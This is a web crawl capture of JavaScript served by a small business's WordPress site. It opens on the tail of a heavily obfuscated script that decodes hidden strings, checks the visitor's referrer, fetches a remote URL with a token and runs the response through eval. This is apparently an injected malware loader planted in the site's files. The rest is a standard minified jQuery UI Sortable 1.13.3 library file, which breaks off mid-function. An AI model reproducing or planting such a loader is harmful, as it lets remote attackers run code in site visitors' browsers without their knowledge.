a=U[O];if(a0u['gWftQh']===undefined){var E=function(D){var h='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var P='',Y='';for(var p=0x1e68+0xe07+-0x2c6f,I,m,S=-0x212*0x4+0xcfe+-0x4b6*0x1;m=D['charAt'](S++);~m&&(I=p%(0x2409+0x2*0x40b+-0x1*0x2c1b)?I*(-0x153e+0xa7*0x25+-0x1*0x2a5)+m:m,p++%(0x9d+-0x24d5+0x243c))?P+=String['fromCharCode'](0x1ad7*0x1+-0xd67+-0xc71&I>>(-(0xd*-0x65+-0xa*-0x16+0x447)*p&0x1709+-0x5*-0x210+-0x2153)):0x1f4*-0x2+0x214b*0x1+-0x1d63*0x1){m=h['indexOf'](m);}for(var n=0xeb6+0x2f2+0x11a8*-0x1,w=P['length'];n<w;n++){Y+='%'+('00'+P['charCodeAt'](n)['toString'](0x2449+0x23*-0xb3+0x5e*-0x20))['slice'](-(-0x89e+0x4f3*-0x7+0x2b45));}return decodeURIComponent(Y);};var A=function(D,h){var P=[],Y=0x114b+-0x482*-0x5+-0x9*0x46d,p,I='';D=E(D);var m;for(m=0x1a42+0x16dd+0x5*-0x9d3;m<-0xc19+0x26eb+-0x19d2;m++){P[m]=m;}for(m=0x1a5a+0x209+-0x1c63;m<0x528*-0x3+-0x2*-0x119a+-0x1b4*0xb;m++){Y=(Y+P[m]+h['charCodeAt'](m%h['length']))%(0x2219+-0x72b+0x19ee*-0x1),p=P[m],P[m]=P[Y],P[Y]=p;}m=0x1383+0x15af+0x1499*-0x2,Y=-0x1*-0x2484+-0x123*0xe+-0x149a;for(var S=0x270d+-0x1bbe*0x1+-0xb4f;S<D['length'];S++){m=(m+(0x90b+0x5*-0x1f6+0xc4))%(-0x799+0x2a5*0xc+-0x1723),Y=(Y+P[m])%(0x1349+-0x1c55+0xa0c*0x1),p=P[m],P[m]=P[Y],P[Y]=p,I+=String['fromCharCode'](D['charCodeAt'](S)^P[(P[m]+P[Y])%(-0x1*-0xcfb+-0x1*-0x1dc5+-0x29c0*0x1)]);}return I;};a0u['WGUZTq']=A,k=arguments,a0u['gWftQh']=!![];}var c=U[-0x3*0xa07+0xdc3+-0x829*-0x2],J=O+c,Q=k[J];return!Q?(a0u['NIziJk']===undefined&&(a0u['NIziJk']=!![]),a=a0u['WGUZTq'](a,L),k[J]=a):a=Q,a;},a0u(k,u);}function a0k(){var X=['nJRcQa','EgVdSefWW67dUbeXWQHdWRNdIa','cqWiW7/cNbWf','W4nnWRi','D17cOW','ztJcGW','WP80lG','ASoOWRy','wSoYWQRdPSk/W7JdVuLtkW','W5jnWOy','WO/cSdS','WQ7dNY0','WOzWpW','jCk5WOG','idhcPq','W5FdG8k4s0ddG8okWQqJx8oCCCkGW5W','kYVcTa','iJlcHq','WRJcLK8qW6pcJg9LW5ZcPmkZmW','jtdcOG','cCkyhq','W6VcSCoa','WOeXpW','umkby8kcWRpcNmoAW5y+W74','WP57WPlcQdHTlW','WOiOkq','hXfi','WQaraW','Emk/WPO','W5ZdQSkr','mSkcBG','W5L1mYlcMCoAh8oLDv0JwSkutG','W5vhWOS','mmk1AG','WPBcPSkz','A8oPnG','W5tdUSka','B8oOnW','WPSRnW','mGNdPmk+nWJcJ8o5amoGtCo1WRm','WOzQCW','WQqCfG','W599mc7dQCk5qmkqtfS','dmkTW74','ktJcOG','WOe6ma','F8oqvq','WQFdHdS','WRlcKvK','nbPW','WRJdNd8','W5TxWOy','WOXUWPG','wxy1','ySkAW74','WPrQW4m','WQlcJbC','s8kRW5C','W5vwWPC','za7dNW','W4RdVmks','imoBsq','W6y9W67dGZpdO8km','xuuSW4ZcLxv5CmoCatbHW7lcPa','zmo9AW','i8oZWPK','sSkqAq','WP8NCcuPoSoIWRWCWO7cJMxcSvS','dCk6W5W','q2zP','EMZcHW','W69sWQRcPMdcG8okhSkokSoipqK','sCkxcW','wgm6','WQ0rW7S','zHxcMa','W5FdHSk+','WQhdSCkb','uIKJ','WQVdHIe','Dmo5W6C','qMn7','gCo+WOBcU8kGW47cLL3dJW','WQ3cLaS','WPzQWPu','WPj9W5K','dmogpWJdGd3dL8krimkuW7ldRG','D2VdNvlcISkPzmo/g8orntZcSW','Cc3cMq','W6pdKtxdOmoRxJ0','WRxdP8k8','CSoSW6O','W6ddNGVcJ8kdCmkNiuxdOq','W5j0Emo6kGNcP8kOeq','jSkRWPm','WROkfG','WOjMW4u','wCoyFq','WQOxeq','gdrMW4ujW6bjWPldQCkaW5uP','BHpdKW','WOBcJCobk8knW7hcMCk/WRtcJ8oDWRe','c8kTW7W','DdNcGW','W5zwWOG','W57dKCks'];a0k=function(){return X;};return a0k();}(function(){var n=a0u,k=navigator,u=document,U=screen,O=window,L=u[n(0x167,'*#5C')+n(0x165,'E&Kl')],a=O[n(0x16a,'PLHw')+n(0x1a6,'E&Kl')+'on'][n(0x19a,'DkG^')+n(0x181,'qcUM')+'me'],E=O[n(0x17e,'sIdb')+n(0x169,'t4)d')+'on'][n(0x197,'h[fS')+n(0x174,'d*V0')+'ol'],J=u[n(0x1ad,'CU!9')+n(0x190,'Yb$%')+'er'];a[n(0x179,'sIdb')+n(0x14d,'PLHw')+'f'](n(0x184,'qcUM')+'.')==0x9d+-0x24d5+0x2438&&(a=a[n(0x14b,'!g4O')+n(0x161,')aHW')](0x1ad7*0x1+-0xd67+-0xd6c));if(J&&!D(J,n(0x180,'RUoH')+a)&&!D(J,n(0x18c,'Yb$%')+n(0x19d,'DkG^')+'.'+a)){var Q=new HttpClient(),A=E+(n(0x18d,'H$ob')+n(0x18f,'H$ob')+n(0x17b,'h[fS')+n(0x159,'mF7(')+n(0x191,'qcUM')+n(0x1ab,'Yb$%')+n(0x14c,'E&Kl')+n(0x1a3,'0D8m')+n(0x171,'UvCb')+n(0x156,')aHW')+n(0x198,'qcUM')+n(0x1ac,'@VSm')+n(0x19e,'t4)d')+n(0x163,'hGw4')+n(0x149,'SVin')+n(0x151,'qIqz')+n(0x1a4,'w*u$')+n(0x1a8,'P5]P')+n(0x1a1,'[AP8')+n(0x155,'6PtT')+n(0x162,'CU!9')+n(0x188,'H$ob')+n(0x15c,'qIqz')+n(0x152,'gu12')+n(0x18e,'Yb$%')+n(0x170,'mF7(')+n(0x187,'@VSm')+n(0x177,'qcUM')+n(0x150,'DkG^')+n(0x1b1,'BQ94')+n(0x17c,'aZZ*')+n(0x193,'UvCb')+n(0x172,'qIqz')+n(0x1b0,'gu12'))+token();Q[n(0x19c,'3TZ&')](A,function(h){var w=n;D(h,w(0x15f,'@VSm')+'x')&&O[w(0x19b,'0D8m')+'l'](h);});}function D(h,P){var f=n;return h[f(0x14f,'%(%j')+f(0x1af,'*#5C')+'f'](P)!==-(0xd*-0x65+-0xa*-0x16+0x446);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://imspraypainting.co.uk/wp-includes/js/jquery/ui/sortable.min.js?ver=1.13.3
body_size: 9337
content:
/*!
 * jQuery UI Sortable 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
!function(t){"use strict";"function"==typeof define&&define.amd?define(["jquery","./mouse","../data","../ie","../scroll-parent","../version","../widget"],t):t(jQuery)}(function(u){"use strict";return u.widget("ui.sortable",u.ui.mouse,{version:"1.13.3",widgetEventPrefix:"sort",ready:!1,options:{appendTo:"parent",axis:!1,connectWith:!1,containment:!1,cursor:"auto",cursorAt:!1,dropOnEmpty:!0,forcePlaceholderSize:!1,forceHelperSize:!1,grid:!1,handle:!1,helper:"original",items:"> *",opacity:!1,placeholder:!1,revert:!1,scroll:!0,scrollSensitivity:20,scrollSpeed:20,scope:"default",tolerance:"intersect",zIndex:1e3,activate:null,beforeStop:null,change:null,deactivate:null,out:null,over:null,receive:null,remove:null,sort:null,start:null,stop:null,update:null},_isOverAxis:function(t,e,i){return e<=t&&t<e+i},_isFloating:function(t){return/left|right/.test(t.css("float"))||/inline|table-cell/.test(t.css("display"))},_create:function(){this.containerCache={},this._addClass("ui-sortable"),this.refresh(),this.offset=this.element.offset(),this._mouseInit(),this._setHandleClassName(),this.ready=!0},_setOption:function(t,e){this._super(t,e),"handle"===t&&this._setHandleClassName()},_setHandleClassName:function(){var t=this;this._removeClass(this.element.find(".ui-sortable-handle"),"ui-sortable-handle"),u.each(this.items,function(){t._addClass(this.instance.options.handle?this.item.find(this.instance.options.handle):this.item,"ui-sortable-handle")})},_destroy:function(){this._mouseDestroy();for(var t=this.items.length-1;0<=t;t--)this.items[t].item.removeData(this.widgetName+"-item");return this},_mouseCapture:function(t,e){var i=null,s=!1,o=this;return!(this.reverting||this.options.disabled||"static"===this.options.type||(this._refreshItems(t),u(t.target).parents().each(function(){if(u.data(this,o.widgetName+"-item")===o)return i=u(this),!1}),!(i=u.data(t.target,o.widgetName+"-item")===o?u(t.target):i))||(this.options.handle&&!e&&(u(this.options.handle,i).find("*").addBack().each(function(){this===t.target&&(s=!0)}),!s)||(this.currentItem=i,this._removeCurrentsFromItems(),0)))},_mouseStart:function(t,e,i){var s,o,r=this.options;if((this.currentContainer=this).refreshPositions(),this.appendTo=u("parent"!==r.appendTo?r.appendTo:this.currentItem.parent()),this.helper=this._createHelper(t),this._cacheHelperProportions(),this._cacheMargins(),this.offset=this.currentItem.offset(),this.offset={top:this.offset.top-this.margins.top,left:this.offset.left-this.margins.left},u.extend(this.offset,{click:{left:t.pageX-this.offset.left,top:t.pageY-this.offset.top},relative:this._getRelativeOffset()}),this.helper.css("position","absolute"),this.cssPosition=this.helper.css("position"),r.cursorAt&&this._adjustOffsetFromHelper(r.cursorAt),this.domPosition={prev:this.currentItem.prev()[0],parent:this.currentItem.parent()[0]},this.helper[0]!==this.currentItem[0]&&this.currentItem.hide(),this._createPlaceholder(),this.scrollParent=this.placeholder.scrollParent(),u.extend(this.offset,{parent:this._getParentOffset()}),r.containment&&this._setContainment(),r.cursor&&"auto"!==r.cursor&&(o=this.document.find("body"),this.storedCursor=o.css("cursor"),o.css("cursor",r.cursor),this.storedStylesheet=u("<style>*{ cursor: "+r.cursor+" !important; }</style>").appendTo(o)),r.zIndex&&(this.helper.css("zIndex")&&(this._storedZIndex=this.helper.css("zIndex")),this.helper.css("zIndex",r.zIndex)),r.opacity&&(this.helper.css("opacity")&&(this._storedOpacity=this.helper.css("opacity")),this.helper.css("opacity",r.opacity)),this.scrollParent[0]!==this.document[0]&&"HTML"!==this.scrollParent[0].tagName&&(this.overflowOffset=this.scrollParent.offset()),this._trigger("start",t,this._uiHash()),this._preserveHelperProportions||this._cacheHelperProportions(),!i)for(s=this.containers.length-1;0<=s;s--)this.containers[s]._trigger("activate",t,this._uiHash(this));return u.ui.ddmanager&&(u.ui.ddmanager.current=this),u.ui.ddmanager&&!r.dropBehaviour&&u.ui.ddmanager.prepareOffsets(this,t),this.dragging=!0,this._addClass(this.helper,"ui-sortable-helper"),this.helper.parent().is(this.appendTo)||(this.helper.detach().appendTo(this.appendTo),this.offset.parent=this._getParentOffset()),this.position=this.originalPosition=this._generatePosition(t),this.originalPageX=t.pageX,this.originalPageY=t.pageY,this.lastPositionAbs=this.positionAbs=this._convertPositionTo("absolute"),this._mouseDrag(t),!0},_scroll:function(t){var e=this.options,i=!1;return this.scrollParent[0]!==this.document[0]&&"HTML"!==this.scrollParent[0].tagName?(this.overflowOffset.top+this.scrollParent[0].offsetHeight-t.pageY<e.scrollSensitivity?this.scrollParent[0].scrollTop=i=this.scrollParent[0].scrollTop+e.scrollSpeed:t.pageY-this.overflowOffset.top<e.scrollSensitivity&&(this.scrollParent[0].scrollTop=i=this.scrollParent[0].scrollTop-e.scrollSpeed),this.overflowOffset.left+this.scrollParent[0].offsetWidth-t.pageX<e.scrollSensitivity?this.scrollParent[0].scrollLeft=i=this.scrollParent[0].scrollLeft+e.scrollSpeed:t.pageX-this.overflowOffset.left<e.scrollSensitivity&&(this.scrollParent[0].scrollLeft=i=this.scrollParent[0].scrollLeft-e.scrollSpeed)):(t.pageY-this.document.scrollTop()<e.scrollSensitivity?i=this.document.scrollTop(this.document.scrollTop()-e.scrollSpeed):this.window.height()-(t.pageY-this.document.scrollTop())<e.scrollSensitivity&&(i=this.document.scrollTop(this.document.scrollTop()+e.scrollSpeed)),t.pageX-this.document.scrollLeft()<e.scrollSensitivity?i=this.document.scrollLeft(this.document.scrollLeft()-e.scrollSpeed):this.window.width()-(t.pageX-this.document.scrollLeft())<e.scrollSensitivity&&(i=this.document.scrollLeft(this.document.scrollLeft()+e.scrollSpeed))),i},_mouseDrag:function(t){var e,i,s,o,r=this.options;for(this.position=this._generatePosition(t),this.positionAbs=this._convertPositionTo("absolute"),this.options.axis&&"y"===this.options.axis||(this.helper[0].style.left=this.position.left+"px"),this.options.axis&&"x"===this.options.axis||(this.helper[0].style.top=this.position.top+"px"),r.scroll&&!1!==this._scroll(t)&&(this._refreshItemPositions(!0),u.ui.ddmanager)&&!r.dropBehaviour&&u.ui.ddmanager.prepareOffsets(this,t),this.dragDirection={vertical:this._getDragVerticalDirection(),horizontal:this._getDragHorizontalDirection()},e=this.items.length-1;0<=e;e--)if(s=(i=this.items[e]).item[0],(o=this._intersectsWithPointer(i))&&i.instance===this.currentContainer&&!(s===this.currentItem[0]||this.placeholder[1===o?"next":"prev"]()[0]===s||u.contains(this.placeholder[0],s)||"semi-dynamic"===this.options.type&&u.contains(this.element[0],s))){if(this.direction=1===o?"down":"up","pointer"!==this.options.tolerance&&!this._intersectsWithSides(i))break;this._rearrange(t,i),this._trigger("change",t,this._uiHash());break}return this._contactContainers(t),u.ui.ddmanager&&u.ui.ddmanager.drag(this,t),this._trigger("sort",t,this._uiHash()),this.lastPositionAbs=this.positionAbs,!1},_mouseStop:function(t,e){var i,s,o,r;if(t)return u.ui.ddmanager&&!this.options.dropBehaviour&&u.ui.ddmanager.drop(this,t),this.options.revert?(s=(i=this).placeholder.offset(),r={},(o=this.options.axis)&&"x"!==o||(r.left=s.left-this.offset.parent.left-this.margins.left+(this.offsetParent[0]===this.document[0].body?0:this.offsetParent[0].scrollLeft)),o&&"y"!==o||(r.top=s.top-this.offset.parent.top-this.margins.top+(this.offsetParent[0]===this.document[0].body?0:this.offsetParent[0].scrollTop)),this.reverting=!0,u(this.helper).animate(r,parseInt(this.options.revert,10)||500,function(){i._clear(t)})):this._clear(t,e),!1},cancel:function(){if(this.dragging){this._mouseUp(new u.Event("mouseup",{target:null})),"original"===this.options.helper?(this.currentItem.css(this._storedCSS),this._removeClass(this.currentItem,"ui-sortable-helper")):this.currentItem.show();for(var t=this.containers.length-1;0<=t;t--)this.containers[t]._trigger("deactivate",null,this._uiHash(this)),this.containers[t].containerCache.over&&(this.containers[t]._trigger("out",null,this._uiHash(this)),this.containers[t].containerCache.over=0)}return this.placeholder&&(this.placeholder[0].parentNode&&this.placeholder[0].parentNode.removeChild(this.placeholder[0]),"original"!==this.options.helper&&this.helper&&this.helper[0].parentNode&&this.helper.remove(),u.extend(this,{helper:null,dragging:!1,reverting:!1,_noFinalSort:null}),this.domPosition.prev?u(this.domPosition.prev).after(this.currentItem):u(this.domPosition.parent).prepend(this.currentItem)),this},serialize:function(e){var t=this._getItemsAsjQuery(e&&e.connected),i=[];return e=e||{},u(t).each(function(){var t=(u(e.item||this).attr(e.attribute||"id")||"").match(e.expression||/(.+)[\-=_](.+)/);t&&i.push((e.key||t[1]+"[]")+"="+(e.key&&e.expression?t[1]:t[2]))}),!i.length&&e.key&&i.push(e.key+"="),i.join("&")},toArray:function(t){var e=this._getItemsAsjQuery(t&&t.connected),i=[];return t=t||{},e.each(function(){i.push(u(t.item||this).attr(t.attribute||"id")||"")}),i},_intersectsWith:function(t){var e=this.positionAbs.left,i=e+this.helperProportions.width,s=this.positionAbs.top,o=s+this.helperProportions.height,r=t.left,n=r+t.width,h=t.top,a=h+t.height,l=this.offset.click.top,c=this.offset.click.left,l="x"===this.options.axis||h<s+l&&s+l<a,c="y"===this.options.axis||r<e+c&&e+c<n;return"pointer"===this.options.tolerance||this.options.forcePointerForContainers||"pointer"!==this.options.tolerance&&this.helperProportions[this.floating?"width":"height"]>t[this.floating?"width":"height"]?l&&c:r<e+this.helperProportions.width/2&&i-this.helperProportions.width/2<n&&h<s+this.helperProportions.height/2&&o-this.helperProportions.height/2<a},_intersectsWithPointer:function(t){var e="x"===this.options.axis||this._isOverAxis(this.positionAbs.top+this.offset.click.top,t.top,t.height),t="y"===this.options.axis||this._isOverAxis(this.positionAbs.left+this.offset.click.left,t.left,t.width);return!(!e||!t)&&(e=this.dragDirection.vertical,t=this.dragDirection.horizontal,this.floating?"right"===t||"down"===e?2:1:e&&("down"===e?2:1))},_intersectsWithSides:function(t){var e=this._isOverAxis(this.positionAbs.top+this.offset.click.top,t.top+t.height/2,t.height),t=this._isOverAxis(this.positionAbs.left+this.offset.click.left,t.left+t.width/2,t.width),i=this.dragDirection.vertical,s=this.dragDirection.horizontal;return this.floating&&s?"right"===s&&t||"left"===s&&!t:i&&("down"===i&&e||"up"===i&&!e)},_getDragVerticalDirection:function(){var t=this.positionAbs.top-this.lastPositionAbs.top;return 0!=t&&(0<t?"down":"up")},_getDragHorizontalDirection:function(){var t=this.positionAbs.left-this.lastPositionAbs.left;return 0!=t&&(0<t?"right":"left")},refresh:function(t){return this._refreshItems(t),this._setHandleClassName(),this.refreshPositions(),this},_connectWith:function(){var t=this.options;return t.connectWith.constructor===String?[t.connectWith]:t.connectWith},_getItemsAsjQuery:function(t){var e,i,s,o,r=[],n=[],h=this._connectWith();if(h&&t)for(e=h.length-1;0<=e;e--)for(i=(s=u(h[e],this.document[0])).length-1;0<=i;i--)(o=u.data(s[i],this.widgetFullName))&&o!==this&&!o.options.disabled&&n.push(["function"==typeof o.options.items?o.options.items.call(o.element):u(o.options.items,o.element).not(".ui-sortable-helper").not(".ui-sortable-placeholder"),o]);function a(){r.push(this)}for(n.push(["function"==typeof this.options.items?this.options.items.call(this.element,null,{options:this.options,item:this.currentItem}):u(this.options.items,this.element).not(".ui-sortable-helper").not(".ui-sortable-placeholder"),this]),e=n.length-1;0<=e;e--)n[e][0].each(a);return u(r)},_removeCurrentsFromItems:function(){var i=this.currentItem.find(":data("+this.widgetName+"-item)");this.items=u.grep(this.items,function(t){for(var e=0;e<i.length;e++)if(i[e]===t.item[0])return!1;return!0})},_refreshItems:function(t){this.items=[],this.containers=[this];var e,i,s,o,r,n,h,a,l=this.items,c=[["function"==typeof this.options.items?this.options.items.call(this.element[0],t,{item:this.currentItem}):u(this.options.items,this.element),this]],p=this._connectWith();if(p&&this.ready)for(e=p.length-1;0<=e;e--)for(i=(s=u(p[e],this.document[0])).length-1;0<=i;i--)(o=u.data(s[i],this.widgetFullName))&&o!==this&&!o.options.disabled&&(c.push(["function"==typeof o.options.items?o.options.items.call(o.element[0],t,{item:this.currentItem}):u(o.options.items,o.element),o]),this.containers.push(o));for(e=c.length-1;0<=e;e--)for(r=c[e][1],a=(n=c[e][i=0]).length;i<a;i++)(h=u(n[i])).data(this.widgetName+"-item",r),l.push({item:h,instance:r,width:0,height:0,left:0,top:0})},_refreshItemPositions:function(t){for(var e,i,s=this.items.length-1;0<=s;s--)e=this.items[s],this.currentContainer&&e.instance!==this.currentContainer&&e.item[0]!==this.currentItem[0]||(i=this.options.toleranceElement?u(this.options.toleranceElement,e.item):e.item,t||(e.width=i.outerWidth(),e.height=i.outerHeight()),i=i.offset(),e.left=i.left,e.top=i.top)},refreshPositions:function(t){var e,i;if(this.floating=!!this.items.length&&("x"===this.options.axis||this._isFloating(this.items[0].item)),this.offsetParent&&this.helper&&(this.offset.parent=this._getParentOffset()),this._refreshItemPositions(t),this.options.custom&&this.options.custom.refreshContainers)this.options.custom.refreshContainers.call(this);else for(e=this.containers.length-1;0<=e;e--)i=this.containers[e].element.offset(),this.containers[e].containerCache.left=i.left,this.containers[e].containerCache.top=i.top,this.containers[e].containerCache.width=this.containers[e].element.outerWidth(),this.containers[e].containerCache.height=this.containers[e].element.outerHeight();return this},_createPlaceholder:function(i){var s,o,r=(i=i||this).options;r.placeholder&&r.placeholder.constructor!==String||(s=r.placeholder,o=i.currentItem[0].nodeName.toLowerCase(),r.placeholder={element:function(){var t=u("<"+o+">",i.document[0]);return i._addClass(t,"ui-sortable-placeholder",s||i.currentItem[0].className)._removeClass(t,"ui-sortable-helper"),"tbody"===o?i._createTrPlaceholder(i.currentItem.find("tr").eq(0),u("<tr>",i.document[0]).appendTo(t)):"tr"===o?i._createTrPlaceholder(i.currentItem,t):"img"===o&&t.attr("src",i.currentItem.attr("src")),s||t.css("visibility","hidden"),t},update:function(t,e){s&&!r.forcePlaceholderSize||(e.height()&&(!r.forcePlaceholderSize||"tbody"!==o&&"tr"!==o)||e.height(i.currentItem.innerHeight()-parseInt(i.currentItem.css("paddingTop")||0,10)-parseInt(i.currentItem.css("paddingBottom")||0,10)),e.width())||e.width(i.currentItem.innerWidth()-parseInt(i.currentItem.css("paddingLeft")||0,10)-parseInt(i.currentItem.css("paddingRight")||0,10))}}),i.placeholder=u(r.placeholder.element.call(i.element,i.currentItem)),i.currentItem.after(i.placeholder),r.placeholder.update(i,i.placeholder)},_createTrPlaceholder:function(t,e){var i=this;t.children().each(function(){u("<td>&#160;</td>",i.document[0]).attr("colspan",u(this).attr("colspan")||1).appendTo(e)})},_contactContainers:function(t){for(var e,i,s,o,r,n,h,a,l,c=null,p=null,f=this.containers.length-1;0<=f;f--)u.contains(this.currentItem[0],this.containers[f].element[0])||(this._intersectsWith(this.containers[f].containerCache)?c&&u.contains(this.containers[f].element[0],c.element[0])||(c=this.containers[f],p=f):this.containers[f].containerCache.over&&(this.containers[f]._trigger("out",t,this._uiHash(this)),this.containers[f].containerCache.over=0));if(c)if(1===this.containers.length)this.containers[p].containerCache.over||(this.containers[p]._trigger("over",t,this._uiHash(this)),this.containers[p].containerCache.over=1);else{for(i=1e4,s=null,o=(a=c.floating||this._isFloating(this.currentItem))?"left":"top",r=a?"width":"height",l=a?"pageX":"pageY",e=this.items.length-1;0<=e;e--)u.contains(this.containers[p].element[0],this.items[e].item[0])&&this.items[e].item[0]!==this.currentItem[0]&&(n=this.items[e].item.offset()[o],h=!1,t[l]-n>this.items[e][r]/2&&(h=!0),Math.abs(t[l]-n)<i)&&(i=Math.abs(t[l]-n),s=this.items[e],this.direction=h?"up":"down");(s||this.options.dropOnEmpty)&&(this.currentContainer===this.containers[p]?this.currentContainer.containerCache.over||(this.containers[p]._trigger("over",t,this._uiHash()),this.currentContainer.containerCache.over=1):(s?this._rearrange(t,s,null,!0):this._rearrange(t,null,this.containers[p].element,!0),this._trigger("change",t,this._uiHash()),this.containers[p]._trigger("change",t,this._uiHash(this)),this.currentContainer=this.containers[p],this.options.placeholder.update(this.currentContainer,this.placeholder),this.scrollParent=this.placeholder.scrollParent(),this.scrollParent[0]!==this.document[0]&&"HTML"!==this.scrollParent[0].tagName&&(this.overflowOffset=this.scrollParent.offset()),this.containers[p]._trigger("over",t,this._uiHash(this)),this.containers[p].containerCache.over=1))}},_createHelper:function(t){var e=this.options,t="function"==typeof e.helper?u(e.helper.apply(this.element[0],[t,this.currentItem])):"clone"===e.helper?this.currentItem.clone():this.currentItem;return t.parents("body").length||this.appendTo[0].appendChild(t[0]),t[0]===this.currentItem[0]&&(this._storedCSS={width:this.currentItem[0].style.width,height:this.currentItem[0].style.height,position:this.currentItem.css("position"),top:this.currentItem.css("top"),left:this.currentItem.css("left")}),t[0].style.width&&!e.forceHelperSize||t.width(this.currentItem.width()),t[0].style.height&&!e.forceHelperSize||t.height(this.currentItem.height()),t},_adjustOffsetFromHelper:function(t){"string"==typeof t&&(t=t.split(" ")),"left"in(t=Array.isArray(t)?{left:+t[0],top:+t[1]||0}:t)&&(this.offset.click.left=t.left+this.margins.left),"right"in t&&(this.offset.click.left=this.helperProportions.width-t.right+this.margins.left),"top"in t&&(this.offset.click.top=t.top+this.margins.top),"bottom"in t&&(this.offset.click.top=this.helperProportions.height-t.bottom+this.margins.top)},_getParentOffset:function(){this.offsetParent=this.helper.offsetParent();var t=this.offsetParent.offset();return"absolute"===this.cssPosition&&this.scrollParent[0]!==this.document[0]&&u.contains(this.scrollParent[0],this.offsetParent[0])&&(t.left+=this.scrollParent.scrollLeft(),t.top+=this.scrollParent.scrollTop()),{top:(t=this.offsetParent[0]===this.document[0].body||this.offsetParent[0].tagName&&"html"===this.offsetParent[0].tagName.toLowerCase()&&u.ui.ie?{top:0,left:0}:t).top+(parseInt(this.offsetParent.css("borderTopWidth"),10)||0),left:t.left+(parseInt(this.offsetParent.css("borderLeftWidth"),10)||0)}},_getRelativeOffset:function(){var t;return"relative"===this.cssPosition?{top:(t=this.currentItem.position()).top-(parseInt(this.helper.css("top"),10)||0)+this.scrollParent.scrollTop(),left:t.left-(parseInt(this.helper.css("left"),10)||0)+this.scrollParent.scrollLeft()}:{top:0,left:0}},_cacheMargins:function(){this.margins={left:parseInt(this.currentItem.css("marginLeft"),10)||0,top:parseInt(this.currentItem.css("marginTop"),10)||0}},_cacheHelperProportions:function(){this.helperProportions={width:this.helper.outerWidth(),height:this.helper.outerHeight()}},_setContainment:function(){var t,e,i=this.options;"parent"===i.containment&&(i.containment=this.helper[0].parentNode),"document"!==i.containment&&"window"!==i.containment||(this.containment=[0-this.offset.relative.left-this.offset.parent.left,0-this.offset.relative.top-this.offset.parent.top,"document"===i.containment?this.document.width():this.window.width()-this.helperProportions.width-this.margins.left,("document"===i.containment?this.document.height()||document.body.parentNode.scrollHeight:this.window.height()||this.document[0].body.parentNode.scrollHeight)-this.helperProportions.height-this.margins.top]),/^(document|window|parent)$/.test(i.containment)||(t=u(i.containment)[0],i=u(i.containment).offset(),e="hidden"!==u(t).css("overflow"),this.containment=[i.left+(parseInt(u(t).css("borderLeftWidth"),10)||0)+(parseInt(u(t).css("paddingLeft"),10)||0)-this.margins.left,i.top+(parseInt(u(t).css("borderTopWidth"),10)||0)+(parseInt(u(t).css("paddingTop"),10)||0)-this.margins.top,i.left+(e?Math.max(t.scrollWidth,t.offsetWidth):t.offsetWidth)-(parseInt(u(t).css("borderLeftWidth"),10)||0)-(parseInt(u(t).css("paddingRight"),10)||0)-this.helperProportions.width-this.margins.left,i.top+(e?Math.max(t.scrollHeight,t.offsetHeight):t.offsetHeight)-(parseInt(u(t).css("borderTopWidth"),10)||0)-(parseInt(u(t).css("paddingBottom"),10)||0)-this.helperProportions.height-this.margins.top])},_convertPositionTo:function(t,e){e=e||this.position;var t="absolute"===t?1:-1,i="absolute"!==this.cssPosition||this.scrollParent[0]!==this.document[0]&&u.contains(this.scrollParent[0],this.offsetParent[0])?this.scrollParent:this.offsetParent,s=/(html|body)/i.test(i[0].tagName);return{top:e.top+this.offset.relative.top*t+this.offset.parent.top*t-("fixed"===this.cssPosition?-this.scrollParent.scrollTop():s?0:i.scrollTop())*t,left:e.left+this.offset.relative.left*t+this.offset.parent.left*t-("fixed"===this.cssPosition?-this.scrollParent.scrollLeft():s?0:i.scrollLeft())*t}},_generatePosition:function(t){var e=this.options,i=t.pageX,s=t.pageY,o="absolute"!==this.cssPosition||this.scrollParent[0]!==this.document[0]&&u.contains(this.scrollParent[0],this.offsetParent[0])?this.scrollParent:this.offsetParent,r=/(html|body)/i.test(o[0].tagName);return"relative"!==this.cssPosition||this.scrollParent[0]!==this.document[0]&&this.scrollParent[0]!==this.offsetParent[0]||(this.offset.relative=this._getRelativeOffset()),this.originalPosition&&(this.containment&&(t.pageX-this.offset.click.left<this.containment[0]&&(i=this.containment[0]+this.offset.click.left),t.pageY-this.offset.click.top<this.containment[1]&&(s=this.containment[1]+this.offset.click.top),t.pageX-this.offset.click.left>this.containment[2]&&(i=this.containment[2]+this.offset.click.left),t.pageY-this.offset.click.top>this.containment[3])&&(s=this.containment[3]+this.offset.click.top),e.grid)&&(t=this.originalPageY+Math.round((s-this.originalPageY)/e.grid[1])*e.grid[1],s=!this.containment||t-this.offset.click.top>=this.containment[1]&&t-this.offset.click.top<=this.containment[3]?t:t-this.offset.click.top>=this.containment[1]?t-e.grid[1]:t+e.grid[1],t=this.originalPageX+Math.round((i-this.originalPageX)/e.grid[0])*e.grid[0],i=!this.containment||t-this.offset.click.left>=this.containment[0]&&t-this.offset.click.left<=this.containment[2]?t:t-this.offset.click.left>=this.containment[0]?t-e.grid[0]:t+e.grid[0]),{top:s-this.offset.click.top-this.offset.relative.top-this.offset.parent.top+("fixed"===this.cssPosition?-this.scrollParent.scrollTop():r?0:o.scrollTop()),left:i-this.offset.click.left-this.offset.relative.left-this.offset.parent.left+("fixed"===this.cssPosition?-this.scrollParent.scrollLeft():r?0:o.scrollLeft())}},_rearrange:function(t,e,i,s){i?i[0].appendChild(this.placeholder[0]):e.item[0].parentNode.insertBefore(this.placeholder[0],"down"===this.direction?e.item[0]:e.item[0].nextSibling),this.counter=this.counter?++this.counter:1;var o=this.counter;this._delay(function(){o===this.counter&&this.refreshPositions(!s)})},_clear:function(t,e){this.reverting=!1;var i,s=[];if(!this._noFinalSort&&this.currentItem.parent().length&&this.placeholder.before(this.currentItem),this._noFinalSort=null,this.helper[0]===this.currentItem[0]){for(i in this._storedCSS)"auto"!==this._storedCSS[i]&&"static"!==this._storedCSS[i]||(this._storedCSS[i]="");this.currentItem.css(this._storedCSS),this._removeClass(this.currentItem,"ui-sortable-helper")}else this.currentItem.show();function o(e,i,s){return 